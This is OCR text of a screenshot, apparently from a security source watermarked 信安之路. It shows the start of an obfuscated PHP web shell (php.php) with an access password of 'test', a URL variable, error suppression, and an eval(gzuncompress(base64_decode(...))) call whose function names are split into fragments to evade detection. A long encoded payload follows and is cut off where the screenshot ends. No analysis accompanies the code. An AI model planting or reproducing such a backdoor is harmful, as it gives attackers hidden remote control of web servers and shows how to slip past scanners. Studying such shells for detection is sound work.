 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 任务(T) 帮助(H)
php.php
1 <?php
2 $password='test';
3 $shellname='';
4 $myurl='http://www.baidu.com';
5 error_reporting(E_ERROR | E_PARSE);@set_time_limit(0);
6 header("content-Type: text/html; charset=gb2312");
7 $filename='$password=\''.$password.'\';
8 $shellname=\''.$shellname.'\';$myurl=\''.$myurl.'\';
9 e'.'v'.'a'.'l(g'.'z'.'un'.'co'.'mp'.'re'.'ss(bas'.'e64_'.'deco'.'de(\'
10 eJzs/fl3HNd5J4z/zJzj/6HchtWAiaX2hRBo1UqCC0ACIClS1I
11 u30WgALTTQUHeDiyj+MY5nJn4dz4kla7EtybIlOZYl21IsWXZ8
12 PDMZTyaz+Ot5J8skmWzn+/ncW1Vd1QsIynYyOW8gEeiuuvt99v
13 s8z21vrHd7tU5vcmr+E7+12dhq7jcmq3t3a5ubnUa3W52eWF+N
14 V67GK09UV8OVxUtr68nihXjJvxhXnyzWaOzfah3URAX+ud3ubB
15 Zfd3cardZ+ba+B9/nnco+HnRZeir980dyafGy70Vvfq2036+tP
16 H7Z7je769kF9cmrq3id+68RWu9Oo1XcmJ9YvLa+uKbWuMrGrLJ
17 xWJm5NKfLZExO7TyoLSrfXaR50WzX02p3E2/lS5TPxUF08Gl/1
18 vhhYs9tt9FB7Jb58JUZP2eSfFGPb2Wu1t5v7kzorPNa4VWuNLI
19 qXjTvN3rxscmI9XF4+vxg/0V/JJ5VPLih7m9Zk9kTOXBQWEywU
20 FW9Gv1IWFpS8BVHsBEZfb7d3m6V9Y08jGhYLduJENin59X6j1W
21 3Ithr1nbZSfTSMl9bildMfvPnK77zyZ2/+7I1fvPDLH/z5o3Pp
22 46qshV/81+zKtvqQUNj3E2JRxErPfWZmZibe31QusDg+f2autP
23 zcqepm+/Y+h6lsttf5eeD5/HCNg1p9tyq36sTEZrODnUbd7k77
24 9kAJjmbimeYBCuw3biuN2v6tRmeSVeSr9mEPr1hi5jQ+81k6iF
25 a7tjnJ99MVWWsWKDa7/UxlGIZEh4f7aCQbU73bBdRnay2Qc10U
26 GCg9Pfprr40BpqPvr2Uf0zrtdm+dRaYB3+udxkGrVsfjmzer09
27 W56jTecEcmcxIwNTWL50Vc7Rzur99u7qOBww20MXnp7KX15dVp
28 RZ1WjCmCW+Xa4lKljN3rYq9lnwe13s5kNozZIOKTEhfWn5Crh1
信安之路